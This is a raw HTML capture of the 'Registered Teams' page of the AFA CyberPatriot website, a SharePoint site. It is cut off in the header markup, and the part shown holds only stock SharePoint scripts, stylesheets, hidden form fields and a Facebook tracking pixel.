

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://author.uscyberpatriot.org/Pages/Competition/Registered-Teams.aspx
body_size: 24467
content:

<!DOCTYPE html >
<html lang="en" dir="ltr">
    <head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><meta name="author" /><title>
	
	Registered Teams

</title><link rel="stylesheet" type="text/css" href="/Style%20Library/en-US/Themable/Core%20Styles/pagelayouts15.css"/>
<link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=OqAycmyMLoQIDkAlzHdMhQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap2-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/sp-responsive.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/Nivo/nivo-slider.css"/>
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:700"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/nav.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/style1.css"/>
<script type="text/javascript" src="/_layouts/15/init.js?rev=0%2BjgcYFw8Xoj0N42kzP%2BcQ%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=46g2jH_hI6oWgmU7jno8jjb305RBO6vPS3_S7IXsKBqaVp84qwKm-Y0-tBJwrkqy7gAlGjPtQRBC9gKR-ZNePLNnF2F144zAESPUqSFnbTIlTETwF8m7rQ6xD-uYKUDuOlWETuWNT6skJjeqG0ZoL3x-NT7RIF2BKd3mwCAzyhXLtY4jxBeIcflZGjXdhG-I0&amp;t=545ba255"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=8CyPK08ot_iCnPmwLhD95ohl4bs1Z6GYGL0NJdLh7jqu9zqnF049GIRPSMZ272Glb4qDVL1-InF_ZQ2QmptYb76i1yR-HLJ5jap59CC1yJwKA6Pg9PWlaWLUZuBPOXZ2dvIzeGlT-wHxfpdwFS-yuxP6YNMGGei9WGhUf-NL2wpf7Lt7AcJmg7YLku80yDv70&amp;t=545ba255"></script>
<script type="text/javascript">RegisterSod("initstrings.js", "\u002f_layouts\u002f15\u002f1033\u002finitstrings.js?rev=2N3pk\u00252FwjnG3Tj9o5NrqHcg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=y6khbhv1Os2YPb5X0keqRg\u00253D\u00253D");RegisterSodDep("strings.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=jvJC3Kl5gbORaLtf7kxULQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=yNk\u00252FhRzgBn40LJVP\u00252BqfgdQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=0xf6wCIW4E1pN83I9nSIJQ\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=drep\u00252FVpUvfktWJG\u00252Fl4UQ\u00252Bg\u00253D\u00253D");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=q3IuDaBADYgaV\u00252BNJoTKbmA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=VYAJYBo5H8I3gVSL3MzD6A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=ryx2n4ePkYj1\u00252FALmcsXZfA\u00253D\u00253D");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clienttemplates.js", "\u002f_layouts\u002f15\u002fclienttemplates.js?rev=y3xh0qyJB62CM2ZD4nL8tw\u00253D\u00253D");RegisterSodDep("clienttemplates.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=kuxIlOxkkypT9A17r72Ljw\u00253D\u00253D");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "clienttemplates.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=REwVU5jSsadDdOZlCx4wpA\u00253D\u00253D");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clientrenderer.js", "\u002f_layouts\u002f15\u002fclientrenderer.js?rev=PWwV4FATEiOxN90BeB5Hzw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("srch.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=Srch\u00252EResources\u0026rev=T\u00252BEc8BFdsTQbQuVAobKatQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.clientcontrols.js", "\u002f_layouts\u002f15\u002fsearch.clientcontrols.js?rev=O\u00252BK68MZr2muvHlW56sOe7w\u00253D\u00253D");RegisterSodDep("search.clientcontrols.js", "sp.init.js");RegisterSodDep("search.clientcontrols.js", "clientrenderer.js");RegisterSodDep("search.clientcontrols.js", "srch.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=5f2WkYJoaxlIRdwUeg4WEg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.js", "\u002f_layouts\u002f15\u002fsp.search.js?rev=nmyEEOXg53kzfXV9RnWsNw\u00253D\u00253D");RegisterSodDep("sp.search.js", "sp.init.js");RegisterSodDep("sp.search.js", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("ajaxtoolkit.js", "\u002f_layouts\u002f15\u002fajaxtoolkit.js?rev=4rOiCbaFgJMmqw9Ojtpa6g\u00253D\u00253D");RegisterSodDep("ajaxtoolkit.js", "search.clientcontrols.js");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=38t1tBEEonTR8ozTCV4YrA\u00253D\u00253D");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002f15\u002fcui.js?rev=xnkvKcaTLxRah8B2ooWw4Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=tZDGLPOvY1bRw\u00252BsgzXpxTg\u00253D\u00253D");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=FJslh\u00252FITKI8BRLkElp\u00252FWdA\u00253D\u00253D");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002f15\u002fsp.ribbon.js?rev=HuKvLijAVokRXAsG0Ib\u00252FKQ\u00253D\u00253D");RegisterSodDep("ribbon", "strings.js");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=wtVfoqgvnf2cuN894ZirvA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002f15\u002fmdn.js?rev=CZrBt1\u00252Fch9YeLFLJtB0mvg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.init.js");RegisterSodDep("mdn.js", "core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=Pbfi3FBmvy2ewPqDZp16\u00252BQ\u00253D\u00253D");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=sObFmln\u00252BGVrczIpXNeFRrg\u00253D\u00253D");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=ProfileBrowserScriptRes\u0026rev=J5HzNnB\u00252FO1Id\u00252FGI18rpRcw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=Ua8qmZSU9nyf53S7PEyJwQ\u00253D\u00253D");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=0R4dbpInVlmjoVSw2Gglmw\u00253D\u00253D");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("WPAdderClass", "\u002f_layouts\u002f15\u002fwpadder.js?rev=ApLnd\u00252BqIPjLXRfr1t\u00252BCxyQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("dragdrop.js", "\u002f_layouts\u002f15\u002fdragdrop.js?rev=\u00252FlbcPNAdxvx6ol\u00252BJ5Sir4g\u00253D\u00253D");RegisterSodDep("dragdrop.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("quicklaunch.js", "\u002f_layouts\u002f15\u002fquicklaunch.js?rev=\u00252BHeX6ARcp\u00252F9LpMq6FqQYyA\u00253D\u00253D");RegisterSodDep("quicklaunch.js", "strings.js");RegisterSodDep("quicklaunch.js", "dragdrop.js");</script>
<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
            
	
	
	

            <link rel="canonical" href="http://author.uscyberpatriot.org:80/competition/current-competition/registered-teams" />
            
            
        

		<script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js"></script>
		<script type="text/javascript" src="/Style Library/CyberPatriot/jquery-1.10.2.min.js"></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js"></script>
		<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
				
               
                   
				
        <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
        <!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1068448869942182');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1068448869942182&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    <style type="text/css">
	/* <![CDATA[ */
	#zz1_TopNavigationMenu img.icon { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu img.separator { border-style:none;display:block; }
	#zz1_TopNavigationMenu img.horizontal-separator { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu ul { list-style:none;margin:0;padding:0;width:auto; }
	#zz1_TopNavigationMenu ul.dynamic { z-index:1; }
	#zz1_TopNavigationMenu a { text-decoration:none;white-space:nowrap;display:block; }
	#zz1_TopNavigationMenu a.static { padding-left:0.15em;padding-right:0.15em; }
	#zz1_TopNavigationMenu a.popout { background-image:url("/WebResource.axd?d=t0LsmlOls1nCWByrXnYxyY49K2x6Oip8Uq3CofNxfIxDko_BOz2eiohTn88zqRvJ-0ZKx-GjTbZrSqNnffopxIsxs8AwpjeTGMHjKqmxcZZvPc8KzZzhIj1RX3Aa6qQN0&t=636681459604795562");background-repeat:no-repeat;background-position:right center;padding-right:14px; }
	/* ]]> */
</style><style type="text/css">
	.s4-skipribbonshortcut { display:none; }

</style></head>
  <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();">
        
        
        <form method="post" action="./Registered-Teams.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0xC4A766AA87CC84C6117B6E76C7F841D3B090FAEE1FD06A70138D3353E1F0BE3CC9EFEBAED5205440AAE71818FF58EB2AFB6F78319B4005A0296E21723B5C3BEE,26 Jan 2026 09:51:24 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="_maintainWorkspaceScrollPosition" id="_maintainWorkspaceScrollPosition" value="0" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=E5fpxnB8uxvuo9xIHJ8tdGBfR_3xU2kz4vbsL_rZCIxaIiHC6ob5TB3mJ2JeXNu1eCfGUEO4PZDckpm1uV6G6pGKNkP21Wh4IK6OEUAD0UE1&amp;t=636681459604795562" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'BLANKINTERNET#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webAbsoluteUrl: "http:\u002f\u002fauthor.uscyberpatriot.org", siteAbsoluteUrl: "http:\u002f\u002fauthor.uscyberpatriot.org", serverRequestPath: "\u002fPages\u002fCompetition\u002fRegistered-Teams.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "AFA CyberPatriot Website", webTemplate: "53", tenantAppVersion: "0", isAppWeb: false, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-26T09:51:24.8734845Z") - new Date(), siteClientTag: "475$$15.0.4701.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",pageItemId:451, pagePersonalizationScope:1, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};function CallServer_66782563(arg, context) {WebForm_DoCallback('ctl00$ctl23',arg,SP.UI.MyLinksRibbon.MyLinksRibbonPageComponent.ribbonActionCallback,context,null,false); }function _myLinksRibbonLoad2()
{
    var fnd = function () {
        try {
            mylinks_init.MyLinksInit('CallServer_66782563'); 
        } 
        catch (Ex)
        { }
    };
    RegisterSod('mylinks_init', '/_layouts/15/SP.UI.MyLinksRibbon.js');
    LoadSodByKey('mylinks_init', fnd);
}

function _myLinksRibbonLoad1()
{
    ExecuteOrDelayUntilScriptLoaded(_myLinksRibbonLoad2, 'SP.Ribbon.js');
}

_spBodyOnLoadFunctionNames.push('_myLinksRibbonLoad1');
var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {

    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fPages\u002fCompetition\u002fRegistered-Teams.aspx");

}
var _spWebPartComponents = new Object();//]]>
</script>

<script src="/ScriptResource.axd?d=3xoJUBUz8cNDbr70xINg_fnIUwJsDV_mFr_U9kVFMRJq2Mat29Zo3_v-hy3QHq8S5U2SO9X1ACMV92rX_WOf5EImYGWHb4L-EF5lGaEu1YSw1kE3N5T-pGlCeIPs6JirVV-izAqNoguMOIT3fX-7TpYotPYYSnJlVY93cC2Zqvo1&amp;t=ffffffffab5b37cd" type="text/javascript"></script>
<script src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);
                    var workspaceElem = GetCachedElement("s4-workspace");
                    if (workspaceElem != null)
                    {
                        var scrollElem = GetCachedElement("_maintainWorkspaceScrollPosition");
                        if (scrollElem != null)
                        {
                            scrollElem.value = workspaceElem.scrollTop;
                        }
                    };
                if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAKq9OaQnyE24tmHLb2OgNatMTZk9qLGncDjImqxppn1M8p09Z8KCquONfhr0aDzReOrzubsAVkLvoB+5ZftDon/" />
</div>
            <span id="DeltaSPWebPartManager">
                
            </span>
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', ['fctl00$WebPartAdderUpdatePanel',''], [], ['ctl00$WebPartAdder',''], 90, 'ctl00');
//]]>
</script>

            
            
            
            <div id="suiteBar" class="ms-dialogHidden noindex" style="display:none">
                <div id="suiteBarLeft">
                    <div class="ms-table ms-fullWidth">
                        <div class="ms-tableRow">
                            <div class="ms-tableCell ms-verticalAlignMiddle">
                                <div class="ms-core-brandingText">SharePoint</div>

                            </div>
                            <div id="DeltaSuiteLinks" class="ms-core-deltaSuiteLinks">
	
                                <div id="suiteLinksBox">
                                    
                                </div>
                            
</div>
                        </div>
                    </div>
                </div>
                <div id="suiteBarRight">
                    <div id="DeltaSuiteBarRight" class="ms-core-deltaSuiteBarRight">
	
                        <div id="welcomeMenuBox">
                            
<a id="ctl00_IdWelcome_ExplicitLogin" class="ms-signInLink" href="http://author.uscyberpatriot.org/_layouts/15/Authenticate.aspx?Source=%2FPages%2FCompetition%2FRegistered%2DTeams%2Easpx" style="display:inline-block;">Sign In</a>

                        </div>
                        <div id="suiteBarButtons">
                            <span class="ms-siteactions-root" id="siteactiontd">
                                
                            </span>
                            <span id="ms-help">
                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-1px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-19px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" id="ctl00_TopHelpLink" accesskey="6" title="Help" onclick="TopHelpButtonClick(&#39;HelpHome&#39;,event);return false" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/1033/images/spintl.png?rev=23" alt="Help" style="border:0;position:absolute;left:-19px;top:-1px;" /></span></span></a>
                            </span>
                        </div>
                    
</div>
                </div>
            </div>
            


            <div id="s4-ribbonrow" style="display:none">
                <div id="globalNavBox" class="noindex">
                    <div id="ribbonBox">
                        <div id="s4-ribboncont">
